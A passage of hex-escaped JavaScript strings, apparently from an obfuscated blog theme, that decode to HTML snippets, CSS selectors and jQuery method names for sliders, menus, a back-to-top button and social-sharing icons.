\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x32\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x20\x61\x6C\x74\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36\x22\x3E","\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32","\x63\x6F\x6C\x2D\x73\x6D\x2D\x33\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x36","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x2D\x66\x6C\x75\x69\x64\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x76\x65\x72\x6C\x61\x79\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x33\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x73\x74\x79\x6C\x65\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x22\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x38\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6D\x61\x6C\x6C\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x22\x22\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x6F\x63\x6B\x33\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x20","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x30\x22\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x66\x65\x61\x74\x75\x72\x65\x32\x2D\x73\x6D\x61\x6C\x6C\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x20\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x22\x3E","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73","\x6D\x74\x6C\x2D","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x75\x62\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x75\x62\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E","\x2E\x6D\x74\x6C\x2D\x73\x6C\x69\x64\x65\x73\x20\x3E\x20\x6C\x69","\x73\x6C\x69\x64\x65","\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x20\x2E\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x20\x2E\x6D\x74\x6C\x2D\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72\x2C\x20\x2E\x62\x69\x67\x2D\x73\x6C\x69\x64\x65\x72\x2D\x77\x72\x61\x70","\x74\x69\x63\x6B\x65\x72","\x23\x6D\x74\x6C\x2D\x74\x69\x63\x6B\x65\x72\x2D\x62\x61\x72","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x62\x6C\x6F\x67\x55\x72\x6C","\x4D\x6F\x64\x75\x6C\x65\x20\x54\x69\x74\x6C\x65","\x4E\x6F\x53\x74\x79\x6C\x65","\x32\x30\x30","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x74\x6F\x54\x6F\x70","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x66\x61\x64\x65\x49\x6E","\x66\x61\x64\x65\x4F\x75\x74","\x73\x63\x72\x6F\x6C\x6C","\x74\x72\x69\x6D","\x5F\x5F","\x63\x6C\x61\x73\x73","\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x75\x62\x2D\x6C\x65\x76\x65\x6C\x2D\x74\x77\x6F","\x5F","\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x75\x62\x2D\x6C\x65\x76\x65\x6C\x2D\x6F\x6E\x65","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x6C\x69\x20\x61","\x2D\x6C\x69\x6E\x6B\x73","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x31\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x32\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x33\x20\x2E\x77\x69\x64\x67\x65\x74","\x23\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C\x2D\x34\x20\x2E\x77\x69\x64\x67\x65\x74","\x61\x70\x70\x65\x6E\x64","\x23\x6D\x61\x69\x6E\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x20\x3E\x20\x75\x6C","\x3C\x6C\x69\x3E","\x6C\x69","\x70\x61\x72\x65\x6E\x74","\x6D\x6F\x62\x69\x6C\x65\x2D\x6A\x73\x2D\x6D\x65\x6E\x75","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x62\x6F\x64\x79","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x62\x75\x74\x74\x6F\x6E\x2D\x6E\x61\x76\x2D\x6F\x70\x65\x6E\x2C\x20\x2E\x63\x6C\x6F\x73\x65\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x6D\x65\x6E\x75\x2D\x77\x72\x61\x70","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x6E\x65\x78\x74","\x6F\x6E","\x2E\x73\x65\x61\x72\x63\x68\x2D\x69\x63\x6F\x6E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x27\x3E\x3C\x2F\x69\x3E","\x46\x61\x63\x65\x62\x6F\x6F\x6B","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x66\x61\x63\x65\x62\x6F\x6F\x6B\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72\x27\x3E\x3C\x2F\x69\x3E","\x54\x77\x69\x74\x74\x65\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x74\x77\x69\x74\x74\x65\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E","\x47\x6F\x6F\x67\x6C\x65\x2B","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x67\x6F\x6F\x67\x6C\x65\x2B\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x79\x6F\x75\x74\x75\x62\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x79\x6F\x75\x74\x75\x62\x65\x27\x3E\x3C\x2F\x69\x3E","\x59\x6F\x75\x74\x75\x62\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x79\x6F\x75\x74\x75\x62\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x20\x63\x6F\x6C\x6F\x72\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x27\x3E\x3C\x2F\x69\x3E","\x4C\x69\x6E\x6B\x65\x64\x69\x6E","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x20\x63\x6F\x6C\x6F\x72\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x27\x3E\x3C\x2F\x69\x3E","\x50\x69\x6E\x74\x65\x72\x65\x73\x74","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x6C\x69\x63\x6B\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x66\x6C\x69\x63\x6B\x72\x27\x3E\x3C\x2F\x69\x3E","\x46\x6C\x69\x63\x6B\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x66\x6C\x69\x63\x6B\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x74\x75\x6D\x62\x6C\x72\x20\x63\x6F\x6C\x6F\x72\x2D\x74\x75\x6D\x62\x6C\x72\x27\x3E\x3C\x2F\x69\x3E","\x54\x75\x6D\x62\x6C\x72","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x74\x75\x6D\x62\x6C\x72\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x73\x6B\x79\x70\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x73\x6B\x79\x70\x65\x27\x3E\x3C\x2F\x69\x3E","\x53\x6B\x79\x70\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x73\x6B\x79\x70\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x27\x3E\x3C\x2F\x69\x3E","\x44\x72\x69\x62\x62\x62\x6C\x65","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x64\x72\x69\x62\x62\x62\x6C\x65\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x72\x73\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x72\x73\x73\x27\x3E\x3C\x2F\x69\x3E","\x52\x73\x73","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x72\x73\x73\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x76\x69\x6D\x65\x6F\x2D\x73\x71\x75\x61\x72\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x76\x69\x6D\x65\x6F\x27\x3E\x3C\x2F\x69\x3E","\x56\x69\x6D\x65\x6F","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x76\x69\x6D\x65\x6F\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x20\x63\x6F\x6C\x6F\x72\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x27\x3E\x3C\x2F\x69\x3E","\x49\x6E\x73\x74\x61\x67\x72\x61\x6D","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x64\x69\x67\x67\x20\x63\x6F\x6C\x6F\x72\x2D\x64\x69\x67\x67\x27\x3E\x3C\x2F\x69\x3E","\x44\x69\x67\x67","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x64\x69\x67\x67\x22\x29","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x20\x63\x6F\x6C\x6F\x72\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x27\x3E\x3C\x2F\x69\x3E","\x45\x6D\x61\x69\x6C","\x2E\x73\x6F\x63\x69\x61\x6C\x2D\x62\x61\x72\x2D\x77\x72\x61\x70\x70\x65\x72\x20\x61\x3A\x63\x6F\x6E\x74\x61\x69\x6E\x73\x28\x22\x65\x6D\x61\x69\x6C\x22\x29","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x65\x6E\x75\x27\x20\x69\x64\x3D\x27\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76\x27\x3E\x3C\x6C\x69\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x61","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x75\x62\x2D\x6D\x65\x6E\x75\x27\x3E","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x20\x6C\x69","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x72\x65\x6D\x6F\x76\x65","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x75\x6C","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x6C\x69","\x69\x64","\x3A\x65\x71\x28\x31\x29","\x70\x61\x72\x65\x6E\x74\x73","\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x2D\x6E\x61\x76","\x63\x75\x72\x72\x65\x6E\x74\x5F\x70\x61\x67\x65\x5F\x69\x74\x65\x6D","\x61\x64\x64\x43\x6C\x61\x73\x73","\x3A\x65\x71\x28\x32\x29","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x61","\x23\x6D\x65\x6E\x75\x2D\x6D\x61\x69\x6E\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x22\x3E","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x70\x72\x65\x76","\x68\x61\x73\x4D\x65\x67\x61","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x27\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x22\x3E","\x6E\x6F\x72\x6D\x61\x6C","\x2B","\x67\x72\x69\x64","\x6C\x69\x6E\x6B\x73","\x2E\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x2D\x63\x6F\x6C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x6D\x74\x6C\x2D\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6C\x2D\x78\x73\x2D\x33\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x61\x75\x74\x68\x6F\x72\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27","\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x32\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x32\x32\x35\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x20\x61\x6C\x74\x3D\x27","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x21\x2D\x2D\x23\x20\x6D\x65\x74\x61\x20\x74\x68\x75\x6D\x62\x20\x77\x72\x61\x70\x20\x2D\x2D\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x20\x73\x68\x61\x72\x65\x2D\x69\x6E\x76\x69\x73\x69\x62\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x73\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x27\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x68\x61\x72\x65\x2D\x74\x6F\x2D\x73\x6F\x63\x69\x61\x6C\x27\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x73\x68\x61\x72\x65\x72\x2E\x70\x68\x70\x3F\x75\x3D","\x27\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x27\x77\x69\x6E\x64\x6F\x77\x2E\x6F\x70\x65\x6E\x28\x74\x68\x69\x73\x2E\x68\x72\x65\x66\x2C\x20\x22\x6D\x79\x77\x69\x6E\x22\x2C\x20\x22\x6C\x65\x66\x74\x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x27\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\